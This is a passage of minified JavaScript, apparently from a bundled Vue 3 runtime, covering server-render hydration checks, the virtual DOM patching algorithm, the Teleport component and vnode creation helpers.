instead."),n(null,y,_),Sa(),_._vnode=y;return}An=!1,l(_.firstChild,y,null,null,null),Sa(),_._vnode=y,An&&console.error("Hydration completed but contains mismatches.")},l=(y,_,w,v,C,P=!1)=>{P=P||!!_.dynamicChildren;const x=fs(y)&&y.data==="[",H=()=>m(y,_,w,v,C,x),{type:Z,ref:F,shapeFlag:W,patchFlag:j}=_;let R=y.nodeType;_.el=y,j===-2&&(P=!1,_.dynamicChildren=null);let I=null;switch(Z){case vr:R!==3?_.children===""?(c(_.el=o(""),i(y),y),I=y):I=H():(y.data!==_.children&&(An=!0,ir("Hydration text mismatch in",y.parentNode,"\n  - rendered on server: ".concat(JSON.stringify(y.data),"\n  - expected on client: ").concat(JSON.stringify(_.children))),y.data=_.children),I=s(y));break;case ht:b(y)?(I=s(y),S(_.el=y.content.firstChild,y,w)):R!==8||x?I=H():I=s(y);break;case mr:if(x&&(y=s(y),R=y.nodeType),R===1||R===3){I=y;const U=!_.children.length;for(let k=0;k<_.staticCount;k++)U&&(_.children+=I.nodeType===1?I.outerHTML:I.data),k===_.staticCount-1&&(_.anchor=I),I=s(I);return x?s(I):I}else H();break;case We:x?I=h(y,_,w,v,C,P):I=H();break;default:if(W&1)(R!==1||_.type.toLowerCase()!==y.tagName.toLowerCase())&&!b(y)?I=H():I=f(y,_,w,v,C,P);else if(W&6){_.slotScopeIds=C;const U=i(y);if(x?I=g(y):fs(y)&&y.data==="teleport start"?I=g(y,y.data,"teleport end"):I=s(y),t(_,U,null,w,v,Ni(U),P),Zr(_)){let k;x?(k=Ie(We),k.anchor=I?I.previousSibling:U.lastChild):k=y.nodeType===3?Ec(""):Ie("div"),k.el=y,_.component.subTree=k}}else W&64?R!==8?I=H():I=_.type.hydrate(y,_,w,v,C,P,e,p):W&128?I=_.type.hydrate(y,_,w,v,Ni(i(y)),C,P,e,l):ir("Invalid HostVNode type:",Z,"(".concat(typeof Z,")"))}return F!=null&&Ta(F,null,v,_),I},f=(y,_,w,v,C,P)=>{P=P||!!_.dynamicChildren;const{type:x,props:H,patchFlag:Z,shapeFlag:F,dirs:W,transition:j}=_,R=x==="input"||x==="option";if(R||Z!==-1){W&&yn(_,null,w,"created");let I=!1;if(b(y)){I=i_(v,j)&&w&&w.vnode.props&&w.vnode.props.appear;const k=y.content.firstChild;I&&j.beforeEnter(k),S(k,y,w),_.el=y=k}if(F&16&&!(H&&(H.innerHTML||H.textContent))){let k=p(y.firstChild,_,y,w,v,C,P),L=!1;for(;k;){An=!0,L||(ir("Hydration children mismatch on",y,"\nServer rendered element contains more child nodes than client vdom."),L=!0);const B=k;k=k.nextSibling,a(B)}}else F&8&&y.textContent!==_.children&&(An=!0,ir("Hydration text content mismatch on",y,"\n  - rendered on server: ".concat(y.textContent,"\n  - expected on client: ").concat(_.children)),y.textContent=_.children);if(H)for(const k in H)US(y,k,H[k],_,w)&&(An=!0),(R&&(k.endsWith("value")||k==="indeterminate")||oi(k)&&!$o(k)||k[0]===".")&&r(y,k,null,H[k],void 0,void 0,w);let U;(U=H&&H.onVnodeBeforeMount)&&Rt(U,w,_),W&&yn(_,null,w,"beforeMount"),((U=H&&H.onVnodeMounted)||W||I)&&kg(()=>{U&&Rt(U,w,_),I&&j.enter(y),W&&yn(_,null,w,"mounted")},v)}return y.nextSibling},p=(y,_,w,v,C,P,x)=>{x=x||!!_.dynamicChildren;const H=_.children,Z=H.length;let F=!1;for(let W=0;W<Z;W++){const j=x?H[W]:H[W]=Vt(H[W]);if(y)y=l(y,j,v,C,P,x);else{if(j.type===vr&&!j.children)continue;An=!0,F||(ir("Hydration children mismatch on",w,"\nServer rendered element contains fewer child nodes than client vdom."),F=!0),n(null,j,w,null,v,C,Ni(w),P)}}return y},h=(y,_,w,v,C,P)=>{const{slotScopeIds:x}=_;x&&(C=C?C.concat(x):x);const H=i(y),Z=p(s(y),_,H,w,v,C,P);return Z&&fs(Z)&&Z.data==="]"?s(_.anchor=Z):(An=!0,c(_.anchor=u("]"),H,Z),Z)},m=(y,_,w,v,C,P)=>{if(An=!0,ir("Hydration node mismatch:\n- rendered on server:",y,y.nodeType===3?"(text)":fs(y)&&y.data==="["?"(start of fragment)":"","\n- expected on client:",_.type),_.el=null,P){const Z=g(y);for(;;){const F=s(y);if(F&&F!==Z)a(F);else break}}const x=s(y),H=i(y);return a(y),n(null,_,H,x,w,v,Ni(H),C),x},g=(y,_="[",w="]")=>{let v=0;for(;y;)if(y=s(y),y&&fs(y)&&(y.data===_&&v++,y.data===w)){if(v===0)return s(y);v--}return y},S=(y,_,w)=>{const v=_.parentNode;v&&v.replaceChild(y,_);let C=w;for(;C;)C.vnode.el===_&&(C.vnode.el=C.subTree.el=y),C=C.parent},b=y=>y.nodeType===1&&y.tagName.toLowerCase()==="template";return[d,l]}function US(e,t,n,r,o){var s;let i,a,c,u;if(t==="class")c=e.getAttribute("class"),u=St(n),WS(Lf(c||""),Lf(u))||(i=a="class");else if(t==="style"){c=e.getAttribute("style"),u=Be(n)?n:TE(Dt(n));const d=Nf(c),l=Nf(u);if(r.dirs)for(const{dir:p,value:h}of r.dirs)p.name==="show"&&!h&&l.set("display","none");const f=o==null?void 0:o.subTree;if(r===f||(f==null?void 0:f.type)===We&&f.children.includes(r)){const p=(s=o==null?void 0:o.getCssVars)==null?void 0:s.call(o);for(const h in p)l.set("--".concat(h),String(p[h]))}qS(d,l)||(i=a="style")}else(e instanceof SVGElement&&kE(t)||e instanceof HTMLElement&&(hf(t)||PE(t)))&&(hf(t)?(c=e.hasAttribute(t),u=xl(n)):n==null?(c=e.hasAttribute(t),u=!1):(e.hasAttribute(t)?c=e.getAttribute(t):t==="value"&&e.tagName==="TEXTAREA"?c=e.value:c=!1,u=IE(n)?String(n):!1),c!==u&&(i="attribute",a=t));if(i){const d=p=>p===!1?"(not rendered)":"".concat(a,'="').concat(p,'"'),l="Hydration ".concat(i," mismatch on"),f="\n  - rendered on server: ".concat(d(c),"\n  - expected on client: ").concat(d(u),"\n  Note: this mismatch is check-only. The DOM will not be rectified in production due to performance overhead.\n  You should fix the source of the mismatch.");return ir(l,e,f),!0}return!1}function Lf(e){return new Set(e.trim().split(/\s+/))}function WS(e,t){if(e.size!==t.size)return!1;for(const n of e)if(!t.has(n))return!1;return!0}function Nf(e){const t=new Map;for(const n of e.split(";")){let[r,o]=n.split(":");r=r==null?void 0:r.trim(),o=o==null?void 0:o.trim(),r&&o&&t.set(r,o)}return t}function qS(e,t){if(e.size!==t.size)return!1;for(const[n,r]of e)if(r!==t.get(n))return!1;return!0}const ft=kg;function ld(e){return s_(e)}function dd(e){return s_(e,VS)}function s_(e,t){const n=Mm();n.__VUE__=!0;const{insert:r,remove:o,patchProp:s,createElement:i,createText:a,createComment:c,setText:u,setElementText:d,parentNode:l,nextSibling:f,setScopeId:p=Lt,insertStaticContent:h}=e,m=(E,T,M,G=null,q=null,Q=null,re=void 0,X=null,ee=!!T.dynamicChildren)=>{if(E===T)return;E&&!cn(E,T)&&(G=D(E),ne(E,q,Q,!0),E=null),T.patchFlag===-2&&(ee=!1,T.dynamicChildren=null);const{type:J,ref:oe,shapeFlag:pe}=T;switch(J){case vr:g(E,T,M,G);break;case ht:S(E,T,M,G);break;case mr:E==null&&b(T,M,G,re);break;case We:F(E,T,M,G,q,Q,re,X,ee);break;default:pe&1?w(E,T,M,G,q,Q,re,X,ee):pe&6?W(E,T,M,G,q,Q,re,X,ee):(pe&64||pe&128)&&J.process(E,T,M,G,q,Q,re,X,ee,K)}oe!=null&&q&&Ta(oe,E&&E.ref,Q,T||E,!T)},g=(E,T,M,G)=>{if(E==null)r(T.el=a(T.children),M,G);else{const q=T.el=E.el;T.children!==E.children&&u(q,T.children)}},S=(E,T,M,G)=>{E==null?r(T.el=c(T.children||""),M,G):T.el=E.el},b=(E,T,M,G)=>{[E.el,E.anchor]=h(E.children,T,M,G,E.el,E.anchor)},y=({el:E,anchor:T},M,G)=>{let q;for(;E&&E!==T;)q=f(E),r(E,M,G),E=q;r(T,M,G)},_=({el:E,anchor:T})=>{let M;for(;E&&E!==T;)M=f(E),o(E),E=M;o(T)},w=(E,T,M,G,q,Q,re,X,ee)=>{T.type==="svg"?re="svg":T.type==="math"&&(re="mathml"),E==null?v(T,M,G,q,Q,re,X,ee):x(E,T,q,Q,re,X,ee)},v=(E,T,M,G,q,Q,re,X)=>{let ee,J;const{props:oe,shapeFlag:pe,transition:ue,dirs:_e}=E;if(ee=E.el=i(E.type,Q,oe&&oe.is,oe),pe&8?d(ee,E.children):pe&16&&P(E.children,ee,null,G,q,zc(E,Q),re,X),_e&&yn(E,null,G,"created"),C(ee,E,E.scopeId,re,G),oe){for(const Re in oe)Re!=="value"&&!$o(Re)&&s(ee,Re,null,oe[Re],Q,E.children,G,q,de);"value"in oe&&s(ee,"value",null,oe.value,Q),(J=oe.onVnodeBeforeMount)&&Rt(J,G,E)}_e&&yn(E,null,G,"beforeMount");const we=i_(q,ue);we&&ue.beforeEnter(ee),r(ee,T,M),((J=oe&&oe.onVnodeMounted)||we||_e)&&ft(()=>{J&&Rt(J,G,E),we&&ue.enter(ee),_e&&yn(E,null,G,"mounted")},q)},C=(E,T,M,G,q)=>{if(M&&p(E,M),G)for(let Q=0;Q<G.length;Q++)p(E,G[Q]);if(q){let Q=q.subTree;if(T===Q){const re=q.vnode;C(E,re,re.scopeId,re.slotScopeIds,q.parent)}}},P=(E,T,M,G,q,Q,re,X,ee=0)=>{for(let J=ee;J<E.length;J++){const oe=E[J]=X?lr(E[J]):Vt(E[J]);m(null,oe,T,M,G,q,Q,re,X)}},x=(E,T,M,G,q,Q,re)=>{const X=T.el=E.el;let{patchFlag:ee,dynamicChildren:J,dirs:oe}=T;ee|=E.patchFlag&16;const pe=E.props||Ne,ue=T.props||Ne;let _e;if(M&&Lr(M,!1),(_e=ue.onVnodeBeforeUpdate)&&Rt(_e,M,T,E),oe&&yn(T,E,M,"beforeUpdate"),M&&Lr(M,!0),J?H(E.dynamicChildren,J,X,M,G,zc(T,q),Q):re||k(E,T,X,null,M,G,zc(T,q),Q,!1),ee>0){if(ee&16)Z(X,T,pe,ue,M,G,q);else if(ee&2&&pe.class!==ue.class&&s(X,"class",null,ue.class,q),ee&4&&s(X,"style",pe.style,ue.style,q),ee&8){const we=T.dynamicProps;for(let Re=0;Re<we.length;Re++){const xe=we[Re],Ke=pe[xe],At=ue[xe];(At!==Ke||xe==="value")&&s(X,xe,Ke,At,q,E.children,M,G,de)}}ee&1&&E.children!==T.children&&d(X,T.children)}else!re&&J==null&&Z(X,T,pe,ue,M,G,q);((_e=ue.onVnodeUpdated)||oe)&&ft(()=>{_e&&Rt(_e,M,T,E),oe&&yn(T,E,M,"updated")},G)},H=(E,T,M,G,q,Q,re)=>{for(let X=0;X<T.length;X++){const ee=E[X],J=T[X],oe=ee.el&&(ee.type===We||!cn(ee,J)||ee.shapeFlag&70)?l(ee.el):M;m(ee,J,oe,null,G,q,Q,re,!0)}},Z=(E,T,M,G,q,Q,re)=>{if(M!==G){if(M!==Ne)for(const X in M)!$o(X)&&!(X in G)&&s(E,X,M[X],null,re,T.children,q,Q,de);for(const X in G){if($o(X))continue;const ee=G[X],J=M[X];ee!==J&&X!=="value"&&s(E,X,J,ee,re,T.children,q,Q,de)}"value"in G&&s(E,"value",M.value,G.value,re)}},F=(E,T,M,G,q,Q,re,X,ee)=>{const J=T.el=E?E.el:a(""),oe=T.anchor=E?E.anchor:a("");let{patchFlag:pe,dynamicChildren:ue,slotScopeIds:_e}=T;_e&&(X=X?X.concat(_e):_e),E==null?(r(J,M,G),r(oe,M,G),P(T.children||[],M,oe,q,Q,re,X,ee)):pe>0&&pe&64&&ue&&E.dynamicChildren?(H(E.dynamicChildren,ue,M,q,Q,re,X),(T.key!=null||q&&T===q.subTree)&&fd(E,T,!0)):k(E,T,M,oe,q,Q,re,X,ee)},W=(E,T,M,G,q,Q,re,X,ee)=>{T.slotScopeIds=X,E==null?T.shapeFlag&512?q.ctx.activate(T,M,G,re,ee):j(T,M,G,q,Q,re,ee):R(E,T,ee)},j=(E,T,M,G,q,Q,re)=>{const X=E.component=h_(E,G,q);if(ai(E)&&(X.ctx.renderer=K),g_(X),X.asyncDep){if(q&&q.registerDep(X,I),!E.el){const ee=X.subTree=Ie(ht);S(null,ee,T,M)}}else I(X,E,T,M,q,Q,re)},R=(E,T,M)=>{const G=T.component=E.component;if(mS(E,T,M))if(G.asyncDep&&!G.asyncResolved){U(G,T,M);return}else G.next=T,uS(G.update),G.effect.dirty=!0,G.update();else T.el=E.el,G.vnode=T},I=(E,T,M,G,q,Q,re)=>{const X=()=>{if(E.isMounted){let{next:oe,bu:pe,u:ue,parent:_e,vnode:we}=E;{const In=a_(E);if(In){oe&&(oe.el=we.el,U(E,oe,re)),In.asyncDep.then(()=>{E.isUnmounted||X()});return}}let Re=oe,xe;Lr(E,!1),oe?(oe.el=we.el,U(E,oe,re)):oe=we,pe&&Oo(pe),(xe=oe.props&&oe.props.onVnodeBeforeUpdate)&&Rt(xe,_e,oe,we),Lr(E,!0);const Ke=na(E),At=E.subTree;E.subTree=Ke,m(At,Ke,l(At.el),D(At),E,q,Q),oe.el=Ke.el,Re===null&&ql(E,Ke.el),ue&&ft(ue,q),(xe=oe.props&&oe.props.onVnodeUpdated)&&ft(()=>Rt(xe,_e,oe,we),q)}else{let oe;const{el:pe,props:ue}=T,{bm:_e,m:we,parent:Re}=E,xe=Zr(T);if(Lr(E,!1),_e&&Oo(_e),!xe&&(oe=ue&&ue.onVnodeBeforeMount)&&Rt(oe,Re,T),Lr(E,!0),pe&&Se){const Ke=()=>{E.subTree=na(E),Se(pe,E.subTree,E,q,null)};xe?T.type.__asyncLoader().then(()=>!E.isUnmounted&&Ke()):Ke()}else{const Ke=E.subTree=na(E);m(null,Ke,M,G,E,q,Q),T.el=Ke.el}if(we&&ft(we,q),!xe&&(oe=ue&&ue.onVnodeMounted)){const Ke=T;ft(()=>Rt(oe,Re,Ke),q)}(T.shapeFlag&256||Re&&Zr(Re.vnode)&&Re.vnode.shapeFlag&256)&&E.a&&ft(E.a,q),E.isMounted=!0,T=M=G=null}},ee=E.effect=new to(X,Lt,()=>fc(J),E.scope),J=E.update=()=>{ee.dirty&&ee.run()};J.id=E.uid,Lr(E,!0),J()},U=(E,T,M)=>{T.component=E;const G=E.vnode.props;E.vnode=T,E.next=null,DS(E,T.props,G,M),BS(E,T.children,M),Yn(),Sf(E),Jn()},k=(E,T,M,G,q,Q,re,X,ee=!1)=>{const J=E&&E.children,oe=E?E.shapeFlag:0,pe=T.children,{patchFlag:ue,shapeFlag:_e}=T;if(ue>0){if(ue&128){B(J,pe,M,G,q,Q,re,X,ee);return}else if(ue&256){L(J,pe,M,G,q,Q,re,X,ee);return}}_e&8?(oe&16&&de(J,q,Q),pe!==J&&d(M,pe)):oe&16?_e&16?B(J,pe,M,G,q,Q,re,X,ee):de(J,q,Q,!0):(oe&8&&d(M,""),_e&16&&P(pe,M,G,q,Q,re,X,ee))},L=(E,T,M,G,q,Q,re,X,ee)=>{E=E||Io,T=T||Io;const J=E.length,oe=T.length,pe=Math.min(J,oe);let ue;for(ue=0;ue<pe;ue++){const _e=T[ue]=ee?lr(T[ue]):Vt(T[ue]);m(E[ue],_e,M,null,q,Q,re,X,ee)}J>oe?de(E,q,Q,!0,!1,pe):P(T,M,G,q,Q,re,X,ee,pe)},B=(E,T,M,G,q,Q,re,X,ee)=>{let J=0;const oe=T.length;let pe=E.length-1,ue=oe-1;for(;J<=pe&&J<=ue;){const _e=E[J],we=T[J]=ee?lr(T[J]):Vt(T[J]);if(cn(_e,we))m(_e,we,M,null,q,Q,re,X,ee);else break;J++}for(;J<=pe&&J<=ue;){const _e=E[pe],we=T[ue]=ee?lr(T[ue]):Vt(T[ue]);if(cn(_e,we))m(_e,we,M,null,q,Q,re,X,ee);else break;pe--,ue--}if(J>pe){if(J<=ue){const _e=ue+1,we=_e<oe?T[_e].el:G;for(;J<=ue;)m(null,T[J]=ee?lr(T[J]):Vt(T[J]),M,we,q,Q,re,X,ee),J++}}else if(J>ue)for(;J<=pe;)ne(E[J],q,Q,!0),J++;else{const _e=J,we=J,Re=new Map;for(J=we;J<=ue;J++){const dt=T[J]=ee?lr(T[J]):Vt(T[J]);dt.key!=null&&Re.set(dt.key,J)}let xe,Ke=0;const At=ue-we+1;let In=!1,ds=0;const tr=new Array(At);for(J=0;J<At;J++)tr[J]=0;for(J=_e;J<=pe;J++){const dt=E[J];if(Ke>=At){ne(dt,q,Q,!0);continue}let Kt;if(dt.key!=null)Kt=Re.get(dt.key);else for(xe=we;xe<=ue;xe++)if(tr[xe-we]===0&&cn(dt,T[xe])){Kt=xe;break}Kt===void 0?ne(dt,q,Q,!0):(tr[Kt-we]=J+1,Kt>=ds?ds=Kt:In=!0,m(dt,T[Kt],M,null,q,Q,re,X,ee),Ke++)}const yo=In?ZS(tr):Io;for(xe=yo.length-1,J=At-1;J>=0;J--){const dt=we+J,Kt=T[dt],Pi=dt+1<oe?T[dt+1].el:G;tr[J]===0?m(null,Kt,M,Pi,q,Q,re,X,ee):In&&(xe<0||J!==yo[xe]?z(Kt,M,Pi,2):xe--)}}},z=(E,T,M,G,q=null)=>{const{el:Q,type:re,transition:X,children:ee,shapeFlag:J}=E;if(J&6){z(E.component.subTree,T,M,G);return}if(J&128){E.suspense.move(T,M,G);return}if(J&64){re.move(E,T,M,K);return}if(re===We){r(Q,T,M);for(let pe=0;pe<ee.length;pe++)z(ee[pe],T,M,G);r(E.anchor,T,M);return}if(re===mr){y(E,T,M);return}if(G!==2&&J&1&&X)if(G===0)X.beforeEnter(Q),r(Q,T,M),ft(()=>X.enter(Q),q);else{const{leave:pe,delayLeave:ue,afterLeave:_e}=X,we=()=>r(Q,T,M),Re=()=>{pe(Q,()=>{we(),_e&&_e()})};ue?ue(Q,we,Re):Re()}else r(Q,T,M)},ne=(E,T,M,G=!1,q=!1)=>{const{type:Q,props:re,ref:X,children:ee,dynamicChildren:J,shapeFlag:oe,patchFlag:pe,dirs:ue}=E;if(X!=null&&Ta(X,null,M,E,!0),oe&256){T.ctx.deactivate(E);return}const _e=oe&1&&ue,we=!Zr(E);let Re;if(we&&(Re=re&&re.onVnodeBeforeUnmount)&&Rt(Re,T,E),oe&6)me(E.component,M,G);else{if(oe&128){E.suspense.unmount(M,G);return}_e&&yn(E,null,T,"beforeUnmount"),oe&64?E.type.remove(E,T,M,q,K,G):J&&(Q!==We||pe>0&&pe&64)?de(J,T,M,!1,!0):(Q===We&&pe&384||!q&&oe&16)&&de(ee,T,M),G&&ce(E)}(we&&(Re=re&&re.onVnodeUnmounted)||_e)&&ft(()=>{Re&&Rt(Re,T,E),_e&&yn(E,null,T,"unmounted")},M)},ce=E=>{const{type:T,el:M,anchor:G,transition:q}=E;if(T===We){he(M,G);return}if(T===mr){_(E);return}const Q=()=>{o(M),q&&!q.persisted&&q.afterLeave&&q.afterLeave()};if(E.shapeFlag&1&&q&&!q.persisted){const{leave:re,delayLeave:X}=q,ee=()=>re(M,Q);X?X(E.el,Q,ee):ee()}else Q()},he=(E,T)=>{let M;for(;E!==T;)M=f(E),o(E),E=M;o(T)},me=(E,T,M)=>{const{bum:G,scope:q,update:Q,subTree:re,um:X}=E;G&&Oo(G),q.stop(),Q&&(Q.active=!1,ne(re,E,T,M)),X&&ft(X,T),ft(()=>{E.isUnmounted=!0},T),T&&T.pendingBranch&&!T.isUnmounted&&E.asyncDep&&!E.asyncResolved&&E.suspenseId===T.pendingId&&(T.deps--,T.deps===0&&T.resolve())},de=(E,T,M,G=!1,q=!1,Q=0)=>{for(let re=Q;re<E.length;re++)ne(E[re],T,M,G,q)},D=E=>{if(E.shapeFlag&6){if((!E.component||!E.component.subTree)&&typeof window<"u"&&window.errorHandler)try{const T={type:E&&E.type?E.type:"",children:JSON.stringify(E.children||{}),scopeId:E.scopeId||"",slotScopeIds:JSON.stringify(E.slotScopeIds||[]),key:E.key||""};window.errorHandler(new Error("Hydration block page",{cause:T}),E.component?E.component.proxy:null)}catch(T){window.errorHandler(new Error("Hydration block page"))}try{return D(E.component.subTree)}catch(T){return}}return E.shapeFlag&128?E.suspense.next():f(E.anchor||E.el)};let $=!1;const N=(E,T,M)=>{E==null?T._vnode&&ne(T._vnode,null,null,!0):m(T._vnode||null,E,T,null,null,null,M),$||($=!0,Sf(),Sa(),$=!1),T._vnode=E},K={p:m,um:ne,m:z,r:ce,mt:j,mc:P,pc:k,pbc:H,n:D,o:e};let fe,Se;return t&&([fe,Se]=t(K)),{render:N,hydrate:fe,createApp:LS(N,fe)}}function zc({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Lr({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function i_(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function fd(e,t,n=!1){const r=e.children,o=t.children;if(ae(r)&&ae(o))for(let s=0;s<r.length;s++){const i=r[s];let a=o[s];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[s]=lr(o[s]),a.el=i.el),n||fd(i,a)),a.type===vr&&(a.el=i.el)}}function ZS(e){const t=e.slice(),n=[0];let r,o,s,i,a;const c=e.length;for(r=0;r<c;r++){const u=e[r];if(u!==0){if(o=n[n.length-1],e[o]<u){t[r]=o,n.push(r);continue}for(s=0,i=n.length-1;s<i;)a=s+i>>1,e[n[a]]<u?s=a+1:i=a;u<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}for(s=n.length,i=n[s-1];s-- >0;)n[s]=i,i=t[i];return n}function a_(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:a_(t)}const GS=e=>e.__isTeleport,ks=e=>e&&(e.disabled||e.disabled===""),Df=e=>typeof SVGElement<"u"&&e instanceof SVGElement,Mf=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,qu=(e,t)=>{const n=e&&e.to;return Be(n)?t?t(n):null:n},zS={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,s,i,a,c,u){const{mc:d,pc:l,pbc:f,o:{insert:p,querySelector:h,createText:m,createComment:g}}=u,S=ks(t.props);let{shapeFlag:b,children:y,dynamicChildren:_}=t;if(e==null){const w=t.el=m(""),v=t.anchor=m("");p(w,n,r),p(v,n,r);const C=t.target=qu(t.props,h),P=t.targetAnchor=m("");C&&(p(P,C),i==="svg"||Df(C)?i="svg":(i==="mathml"||Mf(C))&&(i="mathml"));const x=(H,Z)=>{b&16&&d(y,H,Z,o,s,i,a,c)};S?x(n,v):C&&x(C,P)}else{t.el=e.el;const w=t.anchor=e.anchor,v=t.target=e.target,C=t.targetAnchor=e.targetAnchor,P=ks(e.props),x=P?n:v,H=P?w:C;if(i==="svg"||Df(v)?i="svg":(i==="mathml"||Mf(v))&&(i="mathml"),_?(f(e.dynamicChildren,_,x,o,s,i,a),fd(e,t,!0)):c||l(e,t,x,H,o,s,i,a,!1),S)P?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Di(t,n,w,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const Z=t.target=qu(t.props,h);Z&&Di(t,Z,null,u,0)}else P&&Di(t,v,C,u,1)}u_(t)},remove(e,t,n,r,{um:o,o:{remove:s}},i){const{shapeFlag:a,children:c,anchor:u,targetAnchor:d,target:l,props:f}=e;if(l&&s(d),i&&s(u),a&16){const p=i||!ks(f);for(let h=0;h<c.length;h++){const m=c[h];o(m,t,n,p,!!m.dynamicChildren)}}},move:Di,hydrate:KS};function Di(e,t,n,{o:{insert:r},m:o},s=2){s===0&&r(e.targetAnchor,t,n);const{el:i,anchor:a,shapeFlag:c,children:u,props:d}=e,l=s===2;if(l&&r(i,t,n),(!l||ks(d))&&c&16)for(let f=0;f<u.length;f++)o(u[f],t,n,2);l&&r(a,t,n)}function KS(e,t,n,r,o,s,{o:{nextSibling:i,parentNode:a,querySelector:c}},u){const d=t.target=qu(t.props,c);if(d){const l=d._lpa||d.firstChild;if(t.shapeFlag&16)if(ks(t.props))t.anchor=u(i(e),t,a(e),n,r,o,s),t.targetAnchor=l;else{t.anchor=i(e);let f=l;for(;f;)if(f=i(f),f&&f.nodeType===8&&f.data==="teleport anchor"){t.targetAnchor=f,d._lpa=t.targetAnchor&&i(t.targetAnchor);break}u(l,t,d,n,r,o,s)}u_(t)}return t.anchor&&i(t.anchor)}const c_=zS;function u_(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const We=Symbol.for("v-fgt"),vr=Symbol.for("v-txt"),ht=Symbol.for("v-cmt"),mr=Symbol.for("v-stc"),Is=[];let Nt=null;function be(e=!1){Is.push(Nt=e?null:[])}function l_(){Is.pop(),Nt=Is[Is.length-1]||null}let so=1;function Ca(e){so+=e}function d_(e){return e.dynamicChildren=so>0?Nt||Io:null,l_(),so>0&&Nt&&Nt.push(e),e}function Ve(e,t,n,r,o,s){return d_(Sn(e,t,n,r,o,s,!0))}function Pt(e,t,n,r,o){return d_(Ie(e,t,n,r,o,!0))}function Un(e){return e?e.__v_isVNode===!0:!1}function cn(e,t){return e.type===t.type&&e.key===t.key}function f_(e){}const p_=({key:e})=>e!=null?e:null,ra=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Be(e)||et(e)||ge(e)?{i:st,r:e,k:t,f:!!n}:e:null);function Sn(e,t=null,n=null,r=0,o=null,s=e===We?0:1,i=!1,a=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&p_(t),ref:t&&ra(t),scopeId:hc,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:st};return a?(hd(c,n),s&128&&e.normalize(c)):n&&(c.shapeFlag|=Be(n)?8:16),so>0&&!i&&Nt&&(c.patchFlag>0||s&6)&&c.patchFlag!==32&&Nt.push(c),c}const Ie=YS;function YS(e,t=null,n=null,r=0,o=null,s=!1){if((!e||e===Tg)&&(e=ht),Un(e)){const a=pn(e,t,!0);return n&&hd(a,n),so>0&&!s&&Nt&&(a.shapeFlag&6?Nt[Nt.indexOf(e)]=a:Nt.push(a)),a.patchFlag|=-2,a}if(rw(e)&&(e=e.__vccOpts),t){t=bc(t);let{class:a,style:c}=t;a&&!Be(a)&&(t.class=St(a)),He(c)&&(uc(c)&&!ae(c)&&(c=ze({},c)),t.style=Dt(c))}const i=Be(e)?1:Pg(e)?128:GS(e)?64:He(e)?4:ge(e)?2:0;return Sn(e,t,n,r,o,i,s,!0)}function bc(e){return e?uc(e)||Qg(e)?ze({},e):e:null}function pn(e,t,n=!1){const{props:r,ref:o,patchFlag:s,children:i}=e,a=t?yt(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&p_(a),ref:t&&t.ref?n&&o?ae(o)?o.concat(ra(t)):[o,ra(t)]:ra(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:i,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==We?s===-1?16:s|16:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&pn(e.ssContent),ssFallback:e.ssFallback&&pn(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function Ec(e=" ",t=0){return Ie(vr,null,e,t)}function pd(e,t){const n=Ie(mr,null,e);return n.staticCount=t,n}function Xt(e="",t=!1){return t?(be(),Pt(ht,null,e)):Ie(ht,null,e)}function Vt(e){return e==null||typeof e=="boolean"?Ie(ht):ae(e)?Ie(We,null,e.slice()):typeof e=="object"?lr(e):Ie(vr,null,String(e))}function lr(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:pn(e)}function hd(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(ae(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),hd(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!Qg(t)?t._ctx=st:o===3&&st&&(st.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else ge(t)?(t={default:t,_ctx:st},n=32):(t=String(t),r&64?(n=16,t=[Ec(t)]):n=8);e.children=t,e.shapeFlag|=n}function yt(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=St([t.class,r.class]));else if(o==="style")t.style=Dt([t.style,r.style]);else if(oi(o)){const s=t[o],i=r[o];i&&s!==i&&!(ae(s)&&s.includes(i))&&(t[o]=s?[].concat(s,i):i)}else o!==""&&(t[o]=r[o])}return t}function Rt(e,t,n,r=null){Mt(e,t,7,[n,r])}const JS=Yg();let XS=0;function h_(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||JS,s={uid:XS++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new 